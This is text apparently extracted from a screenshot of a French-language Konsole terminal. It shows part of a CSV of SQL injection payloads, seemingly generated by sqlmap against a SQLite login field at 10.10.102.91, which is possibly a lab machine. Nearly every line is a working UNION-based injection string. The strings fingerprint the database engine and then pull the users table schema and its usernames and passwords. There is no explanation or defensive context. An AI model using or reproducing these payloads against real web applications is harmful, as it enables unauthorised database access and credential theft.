 ~ : zsh — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Copier Coller Chercher
ar(113,122,113,122,113)-- qlpk"
81,asd,"admin' union all select null,char(113,106,113,112,113)||(select (case when (26=29) then 1 else 0 end))||ch
ar(113,122,113,122,113)-- para"
82,asd,"admin' union all select null,char(113,106,113,112,113)||(select (case when (26=75) then 1 else 0 end))||ch
ar(113,122,113,122,113)-- edfz"
83,asd,"admin' union all select null,char(113,106,113,112,113)||(select (case when (75=29) then 1 else 0 end))||ch
ar(113,122,113,122,113)-- hjcv"
84,asd,"admin' union all select null,char(113,106,113,112,113)||(select (case when (29=29) then 1 else 0 end))||ch
ar(113,122,113,122,113)-- vipb"
85,asd,"admin' union all select null,char(113,106,113,112,113)||(select (case when (75 29) then 1 else 0 end))||ch
ar(113,122,113,122,113)-- bgba"
86,asd,"admin' union all select null,char(113,106,113,112,113)||(select (case when (last_insert_rowid()=last_inser
t_rowid()) then 1 else 0 end))||char(113,122,113,122,113)-- uewv"
87,asd,"admin' union all select null,char(113,106,113,112,113)||(select (case when (sqlite_version()=sqlite_versio
n()) then 1 else 0 end))||char(113,122,113,122,113)-- ushk"
88,asd,"admin' union all select null,char(113,106,113,112,113)||(select (case when (randomblob(-1)>0) then 1 else
0 end))||char(113,122,113,122,113)-- yomf"
89,asd,"admin' union all select null,max(char(113,106,113,112,113)||sql)||char(113,122,113,122,113) from sqlite_ma
ster where tbl_name=char(117,115,101,114,115)-- isxj"
90,asd,"admin' union all select null,char(113,106,113,112,113)||json_group_array(coalesce(id,char(32))||char(108,1
02,119,98,120,114)||coalesce(password,char(32))||char(108,102,119,98,120,114)||coalesce(username,char(32)))||char(
113,122,113,122,113) from users-- mjyo"
┌──(saltinbank㉿scriptkiddie)-[~]
└─$ sudo /root/.local/share/sqlmap/output/10.10.102.91/dump/SQLite_masterdb/users.csv